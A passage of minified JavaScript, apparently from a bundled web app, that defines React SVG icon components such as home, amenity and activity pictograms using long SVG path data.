8.48252 16.4741 8.90984C16.173 9.34544 15.929 10.0628 15.8128 10.8547C15.7914 10.9999 15.7684 11.1446 15.7616 11.1763L15.7492 11.2339L15.9295 11.2187C16.9038 11.1363 17.8348 10.841 18.3108 10.4632C19.0301 9.8925 19.3508 9.12896 19.092 8.60326C19.0073 8.43126 18.7487 8.16553 18.5561 8.0527C18.3323 7.92157 18.0589 7.88595 17.7852 7.95226ZM1.71743 16.3087L1.72396 19.8547L1.79126 20.0707C2.01777 20.7978 2.49777 21.3025 3.18796 21.5392C3.57062 21.6704 3.38627 21.6664 9.00196 21.6665L14.192 21.6667V17.9788V14.291L13.994 14.4844C13.2242 15.2364 12.3651 15.7214 11.468 15.9103C11.1215 15.9832 10.9033 15.9796 10.7321 15.8979C10.5832 15.827 10.456 15.7013 10.3714 15.5417C10.3264 15.4568 10.3167 15.4007 10.3164 15.2227C10.3159 14.9711 10.3604 14.8547 10.5198 14.6911C10.6451 14.5624 10.7757 14.5027 11.0388 14.4537C11.7028 14.3301 12.2806 14.0209 12.872 13.4725C13.0542 13.3034 13.519 12.8069 13.5196 12.7807C13.5198 12.7707 10.8629 12.7627 7.61543 12.7627H1.71088L1.71743 16.3087ZM16.3991 12.8091C16.448 12.9004 17.0814 13.5339 17.2848 13.6949C17.8337 14.1295 18.2264 14.319 18.8524 14.4515C19.1713 14.5191 19.2453 14.552 19.3793 14.686C19.5785 14.8852 19.6486 15.2039 19.5542 15.481C19.5083 15.6158 19.3594 15.7902 19.2212 15.8712C19.046 15.9739 18.8891 15.9885 18.5605 15.9327C17.6528 15.7785 16.7397 15.2858 15.9386 14.5177L15.704 14.2928V17.9797V21.6667L18.146 21.6665C20.7796 21.6664 20.8496 21.6635 21.212 21.5392C21.9021 21.3025 22.3822 20.7978 22.6087 20.0707L22.676 19.8547L22.6825 16.3087L22.689 12.7627H19.5316C16.4169 12.7627 16.3746 12.7633 16.3991 12.8091Z"})}),eB=a=>(0,s.jsx)(e.J,{ChosenIcon:eZ,...a});var eb=eB;let eG=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:(0,s.jsx)("path",{d:"M11.247 24.002c-4.703 0-8.25-1.612-8.25-3.75 0-1.479 1.578-2.692 4.331-3.33a.746.746 0 0 1 .9.561.75.75 0 0 1-.094.566.75.75 0 0 1-.467.334c-2.081.482-3.169 1.305-3.169 1.869 0 1.056 2.815 2.086 6.003 2.232V.75a.746.746 0 0 1 .75-.75q.162 0 .31.067l8.251 3.75a.75.75 0 0 1 .439.712.75.75 0 0 1-.493.676L12 8.026v14.458c3.185-.147 5.997-1.177 5.997-2.232 0-.564-1.088-1.388-3.166-1.869a.747.747 0 0 1-.561-.899.746.746 0 0 1 .9-.562c2.75.637 4.328 1.851 4.328 3.331-.001 2.137-3.547 3.749-8.251 3.749M12 6.429l5.518-2.006L12 1.915z"})}),ey=a=>(0,s.jsx)(e.J,{ChosenIcon:eG,...a});var eD=ey;let eU=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{fillRule:"evenodd",d:"M12.692 3.129a3 3 0 1 1 4.243 4.242 3 3 0 0 1-4.243-4.242m2.121.621a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3M8.31 8.444a5.43 5.43 0 0 1 3.518-.14l3.285.987a5.38 5.38 0 0 1 3.738 4.242v.004a.86.86 0 0 0 .308.527 2.25 2.25 0 0 1 .693 2.574l-.003.008a2.3 2.3 0 0 1-.2.392l2.657.725a1.75 1.75 0 0 1 1.23 2.14l-.192.714a1.75 1.75 0 0 1-2.143 1.237L1.891 16.68a1.75 1.75 0 0 1-1.237-2.143l.19-.71a1.75 1.75 0 0 1 2.141-1.237l1.389.37q.086-.332.268-.624l.973-1.624A5.43 5.43 0 0 1 8.31 8.444M4.553 14.56l-1.955-.522a.25.25 0 0 0-.306.177l-.19.71a.25.25 0 0 0 .177.305l19.31 5.174a.25.25 0 0 0 .306-.177l.19-.712a.25.25 0 0 0-.175-.306l-4.176-1.14a2.25 2.25 0 0 1-1.104-.301L7.84 15.37a2.25 2.25 0 0 1-3.287-.81m4.285-.473 3.287.897a.75.75 0 0 1 .037-.345l.754-2.136a.75.75 0 0 1 .923-.468l.411.123a2.36 2.36 0 0 1 1.643 1.86v.007c.152.928.64 1.768 1.37 2.36l.627.172.058-.013a.75.75 0 0 0 .502-.443l.001-.003a.75.75 0 0 0-.23-.863l-.001-.001a2.36 2.36 0 0 1-.85-1.451 3.88 3.88 0 0 0-2.694-3.058h-.001l-3.278-.984a3.93 3.93 0 0 0-4.495 1.742l-.977 1.63-.009.013a.75.75 0 1 0 1.286.772l.008-.014.979-1.631a2.43 2.43 0 0 1 2.772-1.077.75.75 0 1 1-.425 1.438.93.93 0 0 0-1.062.413zm6.04 1.648a5.3 5.3 0 0 1-.464-1.464.86.86 0 0 0-.338-.546l-.5 1.414a.8.8 0 0 1-.114.21z",clipRule:"evenodd"})}),eW=a=>(0,s.jsx)(e.J,{ChosenIcon:eU,...a});var eY=eW;let eq=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M5.25 12c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5M12 12c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5M12 24c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5M8.25 18c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5M15.75 18c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5M18.75 12c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5M11.839 4.509a.75.75 0 0 1-.738-.618 3.48 3.48 0 0 1 .441-2.391H9.75a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5h-2.087a2 2 0 0 0-1.085 2.127.75.75 0 0 1-.739.882"})}),eO=a=>(0,s.jsx)(e.J,{ChosenIcon:eq,...a});var eF=eO;let eQ=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M3.75 13.939v8.25h6v-6a1.5 1.5 0 0 1 1.5-1.5h1.5a1.5 1.5 0 0 1 1.5 1.5v6h6v-8.25M.75 12.439 10.939 2.25a1.5 1.5 0 0 1 2.122 0L23.25 12.439"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M16.5 5.689v-1.5h3.75v5.25M1.5 22.189h21"})]}),eT=a=>(0,s.jsx)(e.J,{ChosenIcon:eQ,...a});var eN=eT;let eK=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{fillRule:"evenodd",d:"M7.866 5.936h-.007a.17.17 0 0 0-.117.047L1.53 12.195a.75.75 0 1 1-1.06-1.06l6.212-6.212a1.665 1.665 0 0 1 1.814-.361c.117.048.21.122.237.143l.003.003q.068.054.133.113c.085.076.181.169.27.256.138.135.282.282.353.353l.038.04a.75.75 0 1 1-1.06 1.06l-.066-.067c-.075-.076-.19-.193-.315-.315a8 8 0 0 0-.223-.212m8.268 0h.007a.17.17 0 0 1 .117.047l6.212 6.212a.75.75 0 1 0 1.06-1.06l-6.212-6.212a1.66 1.66 0 0 0-1.814-.361 1 1 0 0 0-.237.143l-.003.003q-.068.054-.133.113a9 9 0 0 0-.27.256 29 29 0 0 0-.353.353l-.038.04a.75.75 0 0 0 1.06 1.06l.066-.067c.075-.076.19-.193.315-.315.084-.082.162-.157.223-.212M12.032 7.42a.2.2 0 0 1 .216.043l6.438 6.438a.75.75 0 0 0 1.06-1.061L13.31 6.402a1.7 1.7 0 0 0-2.402 0L4.47 12.84a.75.75 0 1 0 1.06 1.06l6.438-6.437a.2.2 0 0 1 .064-.043m-5.137 6.148a.75.75 0 0 1 .75.75v4.462h2.291v-3.04a1.7 1.7 0 0 1 1.698-1.698h.948a1.7 1.7 0 0 1 1.698 1.698v3.04h2.29v-4.462a.75.75 0 0 1 1.5 0v4.462h.672a.75.75 0 0 1 0 1.5H5.474a.75.75 0 0 1 0-1.5h.671v-4.462a.75.75 0 0 1 .75-.75m5.885 5.212h-1.344v-3.04a.2.2 0 0 1 .198-.198h.948a.2.2 0 0 1 .198.198zm8.391-6.95a.75.75 0 0 1 .75.75v5.03a.75.75 0 0 1-.75.75H20a.75.75 0 0 1 0-1.5h.421v-4.28a.75.75 0 0 1 .75-.75m-18.342 0a.75.75 0 0 0-.75.75v5.03c0 .414.336.75.75.75H4.5a.75.75 0 0 0 0-1.5h-.92v-4.28a.75.75 0 0 0-.751-.75",clipRule:"evenodd"})}),eX=a=>(0,s.jsx)(e.J,{ChosenIcon:eK,...a});var e_=eX;let e$=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M7.5 1.532a3.364 3.364 0 0 0-3.375 3.353A3.364 3.364 0 0 0 7.5 8.238a3.364 3.364 0 0 0 3.375-3.353A3.364 3.364 0 0 0 7.5 1.532M2.625 4.885A4.88 4.88 0 0 1 7.5 0a4.88 4.88 0 0 1 4.875 4.885A4.88 4.88 0 0 1 7.5 9.77a4.88 4.88 0 0 1-4.875-4.885",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M2.203 11.929A7.5 7.5 0 0 1 7.5 9.736h.014q.42.008.835.065c.41.056.7.441.644.86a.753.753 0 0 1-.842.658 6 6 0 0 0-.658-.051 6.01 6.01 0 0 0-4.242 1.756A5.96 5.96 0 0 0 1.5 17.242a.76.76 0 0 1-.75.766.76.76 0 0 1-.75-.766 7.5 7.5 0 0 1 2.203-5.313M12.75 12.017c-.43 0-.75.344-.75.732v8.987c0 .388.32.732.75.732h9c.43 0 .75-.344.75-.732V12.75a.74.74 0 0 0-.75-.732zm-2.25.732a2.257 2.257 0 0 1 2.25-2.264h9c1.227 0 2.25.998 2.25 2.264v8.987A2.257 2.257 0 0 1 21.75 24h-9a2.257 2.257 0 0 1-2.25-2.264z",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M13.5 14.247c0-.423.336-.766.75-.766h6c.414 0 .75.343.75.766a.76.76 0 0 1-.75.766h-6a.76.76 0 0 1-.75-.766M13.5 17.243c0-.423.336-.766.75-.766h6c.414 0 .75.343.75.766a.76.76 0 0 1-.75.766h-6a.76.76 0 0 1-.75-.766M13.5 20.238c0-.423.336-.766.75-.766h2.25c.414 0 .75.343.75.766a.76.76 0 0 1-.75.766h-2.25a.76.76 0 0 1-.75-.766",clipRule:"evenodd"})]}),e1=a=>(0,s.jsx)(e.J,{ChosenIcon:e$,...a});var e0=e1;let e5=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:26,height:25,...a,children:(0,s.jsx)("path",{d:"M11.861 25.001a2.23 2.23 0 0 1-1.592-.661l-.637-.637a2.3 2.3 0 0 1-.466.646 2.24 2.24 0 0 1-3.126 0l-4.381-4.38a2.253 2.253 0 0 1 .619-3.62l-.619-.619a2.23 2.23 0 0 1-.661-1.588 2.24 2.24 0 0 1 .656-1.593l.006-.006a2.24 2.24 0 0 1 1.591-.658c.602 0 1.166.234 1.591.658l2.717 2.717 7.704-7.704-2.718-2.716a2.257 2.257 0 0 1 0-3.183 2.2 2.2 0 0 1 1.563-.661h.039a2.23 2.23 0 0 1 1.584.662l.619.619A2.234 2.234 0 0 1 18.378 1c.601 0 1.166.234 1.591.658l4.372 4.371a2.253 2.253 0 0 1-.619 3.62l.62.62c.425.424.66.989.661 1.59a2.24 2.24 0 0 1-.658 1.593c-.425.426-.99.66-1.591.661a2.24 2.24 0 0 1-1.592-.658l-2.718-2.718-7.704 7.704 2.717 2.717c.425.425.658.991.658 1.593s-.235 1.167-.66 1.592-.99.658-1.591.658zM3.25 13.385a.75.75 0 0 0-.531 1.283l2.078 2.078q.023.018.044.04l4.372 4.372.035.039 2.083 2.083a.75.75 0 0 0 1.063.001.753.753 0 0 0 .001-1.063l-5.368-5.367-.019-.021-3.228-3.226a.75.75 0 0 0-.53-.219m0 4.244a.74.74 0 0 0-.53.219.75.75 0 0 0 0 1.061l4.372 4.371a.747.747 0 0 0 1.033-.009.747.747 0 0 0 .029-1.047L3.759 17.83a.75.75 0 0 0-.509-.201m6.428-.248 7.704-7.704-1.061-1.061-7.703 7.704zM13.603 2.72a.75.75 0 0 0 .001 1.059l8.615 8.616c.141.141.33.219.53.219.201 0 .39-.078.532-.221a.748.748 0 0 0-.002-1.062l-2.09-2.09-.031-.028-4.37-4.373-.037-.041-2.081-2.081a.748.748 0 0 0-1.062-.002zm4.776-.22a.74.74 0 0 0-.53.219.754.754 0 0 0-.011 1.046l4.399 4.399c.135.13.321.205.516.205.2 0 .387-.078.528-.218a.75.75 0 0 0 0-1.061l-4.372-4.371a.75.75 0 0 0-.53-.219"})}),e2=a=>(0,s.jsx)(e.J,{ChosenIcon:e5,...a});var e7=e2;let e3=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{strokeWidth:1.5,d:"M16.5 12H8.37a1.5 1.5 0 0 1-1.494-1.364l-.727-8A1.5 1.5 0 0 1 7.643 1h.044a1.5 1.5 0 0 1 1.487 1.302l.652 4.896A1.5 1.5 0 0 0 11.313 8.5H16.5A1.5 1.5 0 0 1 18 10v.5a1.5 1.5 0 0 1-1.5 1.5Z"}),(0,s.jsx)("path",{d:"M9.5 3.75a.75.75 0 0 0 0 1.5zm8 1.5a.75.75 0 0 0 0-1.5zm-8 0h8v-1.5h-8zM9 16.25a.75.75 0 0 0 0 1.5zm6 1.5a.75.75 0 0 0 0-1.5zm-6 0h6v-1.5H9z"}),(0,s.jsx)("path",{d:"M14.25 8a.75.75 0 0 0 1.5 0zm1.5-3a.75.75 0 0 0-1.5 0zm0 3V5h-1.5v3zM16.262 23.134a.75.75 0 1 0 1.476-.268zm-.492-11.09a.75.75 0 1 0-1.476.268zm1.968 10.822L15.77 12.043l-1.476.269 1.968 10.822zM7.738 23.134a.75.75 0 1 1-1.476-.268zm.492-11.09a.75.75 0 1 1 1.476.268zM6.262 22.865 8.23 12.043l1.476.269-1.968 10.822z"})]}),e4=a=>(0,s.jsx)(e.J,{ChosenIcon:e3,...a});var e6=e4;let e8=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M.75 24a.75.75 0 0 1 0-1.5h2.321l1.35-13.502A1.5 1.5 0 0 1 3 7.5v-6C3 .673 3.673 0 4.5 0h2.25c.827 0 1.5.673 1.5 1.5v.75a.75.75 0 0 0 1.5 0V1.5c0-.827.673-1.5 1.5-1.5h1.5c.827 0 1.5.673 1.5 1.5v.75a.75.75 0 0 0 1.5 0V1.5c0-.827.673-1.5 1.5-1.5h2.25c.827 0 1.5.673 1.5 1.5v6c0 .801-.631 1.457-1.422 1.498l1.35 13.502h2.321a.75.75 0 0 1 .001 1.5zm18.671-1.5L18.071 9H5.929l-1.35 13.5H9V18c0-1.654 1.346-3 3-3s3 1.346 3 3v4.5zm-5.921 0V18c0-.827-.673-1.5-1.5-1.5s-1.5.673-1.5 1.5v4.5zm-9-15h15v-6h-2.25v.75A2.25 2.25 0 0 1 15 4.5a2.25 2.25 0 0 1-2.25-2.25V1.5h-1.5v.75A2.25 2.25 0 0 1 9 4.5a2.25 2.25 0 0 1-2.25-2.25V1.5H4.5z"})}),e9=a=>(0,s.jsx)(e.J,{ChosenIcon:e8,...a});var na=e9;let nh=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsxs)("g",{clipPath:"url(#a)",children:[(0,s.jsx)("path",{d:"M14.26 8.49h-4.5a.75.75 0 1 0 0 1.5h4.5a.75.75 0 1 0 0-1.5M14.26 5.49h-4.5a.75.75 0 1 0 0 1.5h4.5a.75.75 0 1 0 0-1.5M17.25 11.49a.76.76 0 0 0-.75.75v12a.75.75 0 1 0 1.5 0v-12a.76.76 0 0 0-.75-.75M6.75 11.49a.76.76 0 0 0-.75.75v12a.75.75 0 1 0 1.5 0v-12a.76.76 0 0 0-.75-.75M9.75 11.49a.76.76 0 0 0-.75.75v12a.75.75 0 1 0 1.5 0v-12a.76.76 0 0 0-.75-.75M14.25 11.49a.76.76 0 0 0-.75.75v12a.75.75 0 1 0 1.5 0v-12a.76.76 0 0 0-.75-.75"}),(0,s.jsx)("path",{d:"M18.74.99H5.26A5.24 5.24 0 0 0 0 6.2a4.41 4.41 0 0 0 4.14 4.69 3.69 3.69 0 0 0 3.92-3.45 3.09 3.09 0 0 0-2.9-3.28 2.6 2.6 0 0 0-1.87.62.75.75 0 0 0-.09 1.06.76.76 0 0 0 1.06.08 1.17 1.17 0 0 1 .81-.27 1.6 1.6 0 0 1 1.49 1.71 2.18 2.18 0 0 1-2.32 2 2.88 2.88 0 0 1-2-1 2.93 2.93 0 0 1-.72-2.17 3.75 3.75 0 0 1 3.74-3.7h13.48a3.76 3.76 0 0 1 3.75 3.8 2.93 2.93 0 0 1-2.73 3.11 2.23 2.23 0 0 1-1.58-.54 2.2 2.2 0 0 1-.74-1.51 1.56 1.56 0 0 1 .4-1.16 1.6 1.6 0 0 1 1.1-.54c.3-.016.593.084.82.28a.75.75 0 0 0 1.06-.06.76.76 0 0 0-.07-1.06 2.58 2.58 0 0 0-1.91-.65 3.1 3.1 0 0 0-2.9 3.29 3.7 3.7 0 0 0 1.25 2.54 3.64 3.64 0 0 0 2.43.92h.24A4.4 4.4 0 0 0 24 6.24 5.25 5.25 0 0 0 18.74.99"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 .99h24v24H0z"})})})]}),nt=a=>(0,s.jsx)(e.J,{ChosenIcon:nh,...a});var ns=nt;let ne=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M.35 21.5a.75.75 0 0 0 1.5 0zM9.57 4.97a.75.75 0 0 0 1.06 1.06zm5.58 1.13a.75.75 0 1 0 .9-1.2zm-3.843-1.807.53.53zm.584-2.307-.643.385zM13.867 4.2l-.45.6zM8.3 1.838l-.562-.496zm-6.95 7.878.562.497zM1.85 21.5V10.378H.35V21.5zm.063-11.287 6.95-7.878-1.124-.993L.788 9.22zM9.05 2.25h1.983V.75H9.05zm2.197.121 1.209 2.015 1.286-.772L12.534 1.6zm1.852.879h-1.086v1.5H13.1zm-2.323.513L9.57 4.97l1.06 1.06 1.207-1.207zm2.323.987h.167v-1.5H13.1zm.317.05 1.733 1.3.9-1.2-1.733-1.3zm-1.403-1.55c-.464 0-.909.184-1.237.513l1.06 1.06a.25.25 0 0 1 .177-.073zm-.98-1a.25.25 0 0 1 .214.121l1.286-.771a1.75 1.75 0 0 0-1.5-.85zm2.233 2.5a.25.25 0 0 1 .15.05l.9-1.2a1.75 1.75 0 0 0-1.05-.35zM8.864 2.335a.25.25 0 0 1 .187-.085V.75c-.502 0-.98.216-1.312.592zM1.85 10.378c0-.06.022-.12.063-.165L.788 9.22a1.75 1.75 0 0 0-.438 1.158zM18.093 15.83l.643-.385a.75.75 0 0 0-.643-.365zm2.45 4.095.645-.385zm2.035-1.2-.643.386.007.012zm-2.796-4.66.643-.385-.003-.006zm-1.017-.565v-.75zm-3.512 0v-.75a.75.75 0 0 0-.68 1.067zm1.175 2.33-.65.373a.75.75 0 0 0 .65.377zm-.475-.83-.68.317.03.056zm1.496 1.215L19.9 20.31l1.287-.77-2.451-4.095zM19.9 20.31c.13.22.304.41.508.56l.891-1.206a.4.4 0 0 1-.111-.123zm.508.56c.205.151.437.26.683.322l.365-1.455a.4.4 0 0 1-.157-.073zm.683.322c.247.062.503.075.755.039l-.214-1.485a.5.5 0 0 1-.176-.009zm.755.039c.251-.036.493-.121.712-.25l-.762-1.292a.5.5 0 0 1-.164.057zm.712-.25c.22-.13.411-.3.564-.504l-1.2-.9a.4.4 0 0 1-.126.112zm.564-.504c.153-.204.263-.436.325-.683l-1.456-.363a.4.4 0 0 1-.07.146zm.325-.683c.061-.247.073-.505.032-.756l-1.48.236a.4.4 0 0 1-.008.157zm.032-.756a1.9 1.9 0 0 0-.265-.709l-1.272.795a.4.4 0 0 1 .056.15zm-.258-.697-2.796-4.66-1.287.771 2.797 4.66zm-2.8-4.666a1.9 1.9 0 0 0-.708-.678l-.729 1.31q.1.059.158.15zm-.708-.678a1.95 1.95 0 0 0-.948-.246v1.5q.117 0 .22.057zm-.948-.246h-3.512v1.5h3.512zm-1.187 3.83h.515v-1.5h-.515zm-1.15 0h1.15v-1.5h-1.15zm-1.126-1.207.475.83 1.302-.746-.475-.83zm-.729-1.556.7 1.5 1.36-.634-.7-1.5z"}),(0,s.jsx)("path",{d:"M13.503 6.5a.75.75 0 0 0-1.5 0zm3.784 10.753-.636.398zm-9.959-.02-.6-.45zM12.003 6.5V10h1.5V6.5zm.15 3.05-5.425 7.233 1.2.9 5.425-7.233zm5.77 7.306-4.534-7.254-1.272.796 4.534 7.253zM7.02 19.187l.325.267.95-1.161-.325-.266zm10.14.267.387-.316-.95-1.161-.386.316zm-9.815 0a7.75 7.75 0 0 0 9.816 0l-.95-1.161a6.25 6.25 0 0 1-7.916 0zm9.306-1.803a.25.25 0 0 1-.054.326l.95 1.16a1.75 1.75 0 0 0 .375-2.281zm-9.923-.868a1.75 1.75 0 0 0 .292 2.404l.95-1.16a.25.25 0 0 1-.042-.344z"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M4.6 10.627a2 2 0 1 0 4.001 0 2 2 0 0 0-4.001 0M8.753 15.1v-.6a2 2 0 0 1 2-2"})]}),nn=a=>(0,s.jsx)(e.J,{ChosenIcon:ne,...a});var nl=nn;let nc=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M23.25 22.5H19.5v-1.581c1.71-.35 3-1.861 3-3.672 0-4.622-2.95-10.584-3.08-10.844-.25-.51-1.09-.51-1.34 0-.13.26-3.08 6.222-3.08 10.844 0 1.81 1.29 3.332 3 3.672v1.58h-6v-5.632l.3.22q.21.15.45.15a.75.75 0 0 0 .45-1.35l-6-4.502a.75.75 0 0 0-.9 0l-6 4.502a.75.75 0 0 0 .9 1.2l.3-.22v5.632H.75c-.41 0-.75.34-.75.75S.34 24 .75 24h22.5a.75.75 0 1 0 0-1.5m-6.75-5.253c0-2.961 1.39-6.673 2.25-8.693.86 2.02 2.25 5.732 2.25 8.693 0 1.24-1.01 2.251-2.25 2.251s-2.25-1.01-2.25-2.25M3 15.747l3.75-2.812 3.75 2.812v6.752H9v-2.25c0-1.241-1.01-2.251-2.25-2.251s-2.25 1.01-2.25 2.25V22.5H3zm4.5 6.752H6v-2.25c0-.41.34-.75.75-.75s.75.34.75.75zM3.74 7.493q.015 0 0 0h4.52c1.65 0 2.99-1.34 3-2.991A2.997 2.997 0 0 0 8.27 1.49c-.47-.01-.92.11-1.33.31-.32-.54-.79-1-1.36-1.32C4.71-.01 3.7-.13 2.74.14a3.745 3.745 0 0 0 1 7.353m-.6-5.912a2.26 2.26 0 0 1 2.77 1.56c.07.26.28.46.54.53.26.06.54-.02.73-.21.28-.3.66-.47 1.09-.47.83 0 1.5.68 1.49 1.51 0 .831-.68 1.491-1.5 1.491H3.75a2.248 2.248 0 0 1-.61-4.412"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),ni=a=>(0,s.jsx)(e.J,{ChosenIcon:nc,...a});var nr=ni;let no=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M7.5 3A2.25 2.25 0 1 0 12 3a2.25 2.25 0 0 0-4.5 0M.75 18l.382-4.174A3 3 0 0 1 4.1 11.25h4.15V7.5a1.5 1.5 0 0 1 2.955-.363C11.29 7.428 11.86 9 14.25 9a1.5 1.5 0 0 1 0 3 6.7 6.7 0 0 1-3-.656"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M5.379 11.25 4.19 12.439a1.5 1.5 0 0 0-.14 1.96l1.3 1.732-.932.622a1.5 1.5 0 0 0-.56 1.8l1.5 3.75a1.5 1.5 0 0 0 2.786-1.114L7.1 18.573l1.237-.825c.192-.128.352-.3.467-.5h3.946v4.5a1.5 1.5 0 1 0 3 0v-1.609c0-1.908.364-3.8 1.073-5.571L18.75 9.75h2.85a1.5 1.5 0 0 0 1.423-1.026l.184-.553a.75.75 0 0 0-.433-.934L18.75 6V3a22.7 22.7 0 0 0-2.366 2.92"})]}),nv=a=>(0,s.jsx)(e.J,{ChosenIcon:no,...a});var nd=nv;let nC=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{clipPath:"url(#a)",children:[(0,s.jsx)("path",{d:"M5.75 7.13c1.86 0 3.38-1.51 3.38-3.38S7.61.38 5.75.38 2.38 1.89 2.38 3.75a3.38 3.38 0 0 0 3.37 3.38m0-5.25c1.03 0 1.88.84 1.88 1.87s-.85 1.88-1.88 1.88-1.87-.85-1.87-1.88.84-1.87 1.87-1.87M22.43 6.75q.24 0 .45-.15c.33-.25.4-.72.15-1.05-.78-1.05-.62-1.27-.21-1.8.47-.62 1.18-1.55.28-3.34a.76.76 0 0 0-1.01-.34.75.75 0 0 0-.33 1.01c.48.95.26 1.24-.13 1.76-.64.84-1.15 1.81.2 3.61.14.2.37.3.6.3M18.68 6.75q.24 0 .45-.15c.33-.25.4-.72.15-1.05-.78-1.05-.62-1.27-.21-1.8.47-.62 1.18-1.55.28-3.34a.76.76 0 0 0-1.01-.34.75.75 0 0 0-.33 1.01c.48.95.26 1.24-.13 1.76-.64.84-1.15 1.81.2 3.61.14.2.37.3.6.3M14.93 6.75q.24 0 .45-.15c.33-.25.4-.72.15-1.05-.78-1.05-.62-1.27-.21-1.8.47-.62 1.18-1.55.28-3.34a.76.76 0 0 0-1.01-.34.75.75 0 0 0-.33 1.01c.48.95.26 1.24-.13 1.76-.64.84-1.15 1.81.2 3.61.14.2.37.3.6.3"}),(0,s.jsx)("path",{d:"M21.75 11.63h-6.07c.26-.29.44-.65.52-1.05.12-.59 0-1.19-.33-1.69a2.264 2.264 0 0 0-3.12-.63l-2.63 1.76c-.28.18-.64.16-.9-.05L6.44 7.65c-.4-.34-.91-.53-1.44-.53-1.24 0-2.25 1.01-2.25 2.25v2.25h-.5A2.26 2.26 0 0 0 0 13.88v7.88C0 22.99 1.01 24 2.25 24h19.5c1.24 0 2.25-1.01 2.25-2.25v-7.88c0-1.24-1.01-2.24-2.25-2.24m.75 10.12c0 .41-.34.75-.75.75H2.25c-.41 0-.75-.34-.75-.75v-7.88c0-.41.34-.75.75-.75H3.5c.41 0 .75-.34.75-.75v-3a.755.755 0 0 1 1.23-.58l2.78 2.32c.77.64 1.85.7 2.69.15l2.64-1.76c.34-.23.81-.14 1.04.21.11.17.15.37.11.56-.04.2-.15.37-.32.48l-1.44.96a.4.4 0 0 0-.13.09l-1.06.71c-1.4.92-3.2.83-4.48-.24l-.57-.48a.757.757 0 0 0-1.06.09c-.27.32-.22.79.09 1.06l.57.48a5.24 5.24 0 0 0 6.27.33l.95-.63h8.19c.41 0 .75.34.75.75z"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),ng=a=>(0,s.jsx)(e.J,{ChosenIcon:nC,...a});var nw=ng,nx=t(57257);let nA=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M12.75 15.198a.75.75 0 0 1 .75.75v5.8a.75.75 0 0 0 .75.75h6a.75.75 0 0 0 .75-.75v-5.8a.75.75 0 0 1 1.5 0v5.8a2.25 2.25 0 0 1-2.25 2.25h-6a2.25 2.25 0 0 1-2.25-2.25v-5.8a.75.75 0 0 1 